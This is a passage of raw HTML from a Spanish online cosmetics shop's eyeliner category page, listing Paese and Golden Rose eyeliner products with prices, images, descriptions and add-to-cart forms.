</div>
<div class="af-compact-overlay"></div>

                              </div>
            

            
 <div id="content-wrapper" class=" js-content-wrapper left-column col-xs-12 col-sm-12 col-md-8 col-lg-9">
    
    
  <section id="main">

    
    <div id="js-product-list-header">
            <div class="block-category card card-block">
            <h1 class="h1">EYELINER</h1>
            <div class="block-category-inner">
                                    <div id="category-description" class="text-muted"><p>EYELINER</p></div>
                                            </div>
        </div>
    </div>


    
          
    
    

    <section id="products">
      
          
            
<div id="js-product-list-top" class="products-selection">
  <div class="row">
    <div class="col-lg-6 col-md-3 hidden-sm-down total-products">     
      
        <div class="display">
          <div id="grid" class="leo_grid selected"><a rel="nofollow" href="#" title="Grid"><i class="fa fa-th"></i></a></div>
          <div id="list" class="leo_list "><a rel="nofollow" href="#" title="List"><i class="fa fa-list-ul"></i></a></div>
        </div>
      
            	<p>Hay 66  productos.</p>
        </div>
    <div class="col-lg-6 col-md-9">
      <div class="row sort-by-row">
        
          <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Ordenar por:</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-label="Selector Ordenar por"
    aria-haspopup="true"
    aria-expanded="false">
    Los más relevantes    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.klerrcosmetics.es/851-eyeliner?order=product.position.asc"
        class="select-list current js-search-link"
      >
        Los más relevantes
      </a>
          <a
        rel="nofollow"
        href="https://www.klerrcosmetics.es/851-eyeliner?order=product.date_add.desc"
        class="select-list js-search-link"
      >
        Los más nuevos
      </a>
          <a
        rel="nofollow"
        href="https://www.klerrcosmetics.es/851-eyeliner?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nombre (A a Z)
      </a>
          <a
        rel="nofollow"
        href="https://www.klerrcosmetics.es/851-eyeliner?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nombre (Z a A)
      </a>
          <a
        rel="nofollow"
        href="https://www.klerrcosmetics.es/851-eyeliner?order=product.price.asc"
        class="select-list js-search-link"
      >
        Cheapest first
      </a>
          <a
        rel="nofollow"
        href="https://www.klerrcosmetics.es/851-eyeliner?order=product.price.desc"
        class="select-list js-search-link"
      >
        Más caros primero
      </a>
          <a
        rel="nofollow"
        href="https://www.klerrcosmetics.es/851-eyeliner?order=product.quantity.desc"
        class="select-list js-search-link"
      >
        Más stock primero
      </a>
          <a
        rel="nofollow"
        href="https://www.klerrcosmetics.es/851-eyeliner?order=product.random.desc"
        class="select-list js-search-link"
      >
        Aleatorio
      </a>
      </div>
</div>
        

              </div>
    </div>
    <div class="col-sm-12 hidden-md-up text-sm-center showing">
      Mostrando 1-12 de 66 artículo(s)
    </div>
  </div>
</div>
          

        
         <div class="hidden-sm-down">
            
          </div>
        

          
            <div id="js-product-list">
  <div class="products">  
        

    
                    


<!-- Products list -->


<div  class="product_list grid  plist-dsimple ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="18623" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/maquillaje/18623-paese-eyeliner-black.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/13741-home_default/paese-eyeliner-black.jpg"
					alt = "PAESE EYELINER BLACK"
					data-full-size-image-url = "https://www.klerrcosmetics.es/13741-large_default/paese-eyeliner-black.jpg"
				  >
				  					<span class="product-additional" data-idproduct="18623"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="31" class="quantity_product quantity_product_18623" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_18623" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_18623" name="id_product_attribute">
		<input type="hidden" value="18623" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_18623" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_18623" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="18623" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/maquillaje/18623-paese-eyeliner-black.html">PAESE EYELINER BLACK</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="9.67">9,67 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Brocha ultrafina de excelente precisión, secado rápido y gran resistencia al agua. 
 
La gran saturación del pigmento genera que el color sea...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="30138" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/maquillaje/30138-golden-rose-flash-liner-colored-eyeliner-106-coral-rose.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/24403-home_default/golden-rose-flash-liner-colored-eyeliner-106-coral-rose.jpg"
					alt = "GOLDEN ROSE FLASH LINER COLORED EYELINER 106 CORAL ROSE"
					data-full-size-image-url = "https://www.klerrcosmetics.es/24403-large_default/golden-rose-flash-liner-colored-eyeliner-106-coral-rose.jpg"
				  >
				  					<span class="product-additional" data-idproduct="30138"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_30138" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_30138" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_30138" name="id_product_attribute">
		<input type="hidden" value="30138" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_30138" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_30138" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="30138" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/maquillaje/30138-golden-rose-flash-liner-colored-eyeliner-106-coral-rose.html">GOLDEN ROSE FLASH LINER...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="10.7">10,70 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Fórmula ligera y altamente pigmentada para un color intenso en el maquillaje de ojos.
 
 
Su punta extremadamente delgada y flexible se desliza...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 first-item-of-tablet-line                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="30058" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/maquillaje/30058-golden-rose-dream-eyeliner--lipliner-ojos.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/24327-home_default/golden-rose-dream-eyeliner--lipliner-ojos.jpg"
					alt = "GOLDEN ROSE DREAM EYELINER &amp; LIPLINER-OJOS"
					data-full-size-image-url = "https://www.klerrcosmetics.es/24327-large_default/golden-rose-dream-eyeliner--lipliner-ojos.jpg"
				  >
				  					<span class="product-additional" data-idproduct="30058"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="11" class="quantity_product quantity_product_30058" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_30058" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_30058" name="id_product_attribute">
		<input type="hidden" value="30058" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_30058" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_30058" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="30058" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/maquillaje/30058-golden-rose-dream-eyeliner--lipliner-ojos.html">GOLDEN ROSE DREAM EYELINER...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.94">4,94 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Lápices de ojos de alta calidad, con una fórmula enriquecida especial. 
 
Disponible en 27 colores diferentes a la última moda. 
 
Fácil de...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="30059" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/maquillaje/30059-golden-rose-dream-eyeliner--lipliner-ojos.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/24328-home_default/golden-rose-dream-eyeliner--lipliner-ojos.jpg"
					alt = "GOLDEN ROSE DREAM EYELINER &amp; LIPLINER-OJOS"
					data-full-size-image-url = "https://www.klerrcosmetics.es/24328-large_default/golden-rose-dream-eyeliner--lipliner-ojos.jpg"
				  >
				  					<span class="product-additional" data-idproduct="30059"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_30059" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_30059" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_30059" name="id_product_attribute">
		<input type="hidden" value="30059" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_30059" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_30059" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="30059" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/maquillaje/30059-golden-rose-dream-eyeliner--lipliner-ojos.html">GOLDEN ROSE DREAM EYELINER...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.94">4,94 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Lápices de ojos de alta calidad, con una fórmula enriquecida especial. 
 
Disponible en 27 colores diferentes a la última moda. 
 
Fácil de...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 first-item-of-tablet-line                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="30060" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/maquillaje/30060-golden-rose-dream-eyeliner--lipliner-ojos.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/24329-home_default/golden-rose-dream-eyeliner--lipliner-ojos.jpg"
					alt = "GOLDEN ROSE DREAM EYELINER &amp; LIPLINER-OJOS"
					data-full-size-image-url = "https://www.klerrcosmetics.es/24329-large_default/golden-rose-dream-eyeliner--lipliner-ojos.jpg"
				  >
				  					<span class="product-additional" data-idproduct="30060"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_30060" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_30060" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_30060" name="id_product_attribute">
		<input type="hidden" value="30060" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_30060" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_30060" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="30060" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/maquillaje/30060-golden-rose-dream-eyeliner--lipliner-ojos.html">GOLDEN ROSE DREAM EYELINER...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.94">4,94 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Lápices de ojos de alta calidad, con una fórmula enriquecida especial. 
 
Disponible en 27 colores diferentes a la última moda. 
 
Fácil de...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="30061" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/maquillaje/30061-golden-rose-dream-eyeliner--lipliner-ojos.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/24330-home_default/golden-rose-dream-eyeliner--lipliner-ojos.jpg"
					alt = "GOLDEN ROSE DREAM EYELINER &amp; LIPLINER-OJOS"
					data-full-size-image-url = "https://www.klerrcosmetics.es/24330-large_default/golden-rose-dream-eyeliner--lipliner-ojos.jpg"
				  >
				  					<span class="product-additional" data-idproduct="30061"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="11" class="quantity_product quantity_product_30061" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_30061" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_30061" name="id_product_attribute">
		<input type="hidden" value="30061" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_30061" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_30061" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="30061" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/maquillaje/30061-golden-rose-dream-eyeliner--lipliner-ojos.html">GOLDEN ROSE DREAM EYELINER...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.94">4,94 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Lápices de ojos de alta calidad, con una fórmula enriquecida especial. 
 
Disponible en 27 colores diferentes a la última moda. 
 
Fácil de...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="30062" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/maquillaje/30062-golden-rose-dream-eyeliner--lipliner-ojos.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/24331-home_default/golden-rose-dream-eyeliner--lipliner-ojos.jpg"
					alt = "GOLDEN ROSE DREAM EYELINER &amp; LIPLINER-OJOS"
					data-full-size-image-url = "https://www.klerrcosmetics.es/24331-large_default/golden-rose-dream-eyeliner--lipliner-ojos.jpg"
				  >
				  					<span class="product-additional" data-idproduct="30062"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_30062" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_30062" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_30062" name="id_product_attribute">
		<input type="hidden" value="30062" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_30062" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_30062" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="30062" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/maquillaje/30062-golden-rose-dream-eyeliner--lipliner-ojos.html">GOLDEN ROSE DREAM EYELINER...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.94">4,94 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Lápices de ojos de alta calidad, con una fórmula enriquecida especial. 
 
Disponible en 27 colores diferentes a la última moda. 
 
Fácil de...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
